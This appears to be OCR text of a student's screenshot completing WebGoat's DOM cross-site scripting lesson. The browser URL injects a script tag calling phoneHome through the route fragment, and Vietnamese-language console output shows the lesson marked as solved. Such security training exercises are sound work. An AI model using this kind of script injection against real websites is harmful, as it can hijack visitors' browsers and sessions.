 WebGoat
WebGoat
Huỳnh Mi
127.0.0.1:8080/WebGoat/start.mvc#test/<script>webgoat.customjs.phoneHome();<%2fscript>
File Edit View
Huỳnh Minh Mẫn - 22110377
WEBGOAT
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
test:
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Mạng Trình soạn thảo kiểu mẫu Hiệu suất Bộ nhớ Lưu trữ Trợ năng Ứng dụng 1
Đầu ra của bộ lọc Lỗi Cảnh báo Nhật ký Thông tin Gỡ lỗi CSS XHR Yêu cầu
Uncaught TypeError: $ is undefined jquery-ui-1.10.4.js:13:1
jQuery 2
[Tìm hiểu thêm]
about to create app router goatApp.js:24:29
initialize goat app router GoatRouter.js:88:18
test handler LessonController.js:157:25
phoneHome invoked GoatRouter.js:66:25
phone home said {"lessonCompleted":true,"feedback":"Congratulations. You have successfully completed the assignment.","output":"phoneHome Response is GoatRouter.js:77:33
2025447972","assignment":"DOMCrossSiteScripting","attemptWasMade":true}
Lỗi bản đồ nguồn: request failed with status 404
Ln 2, Col 1 26 characters 100% Window UTF-8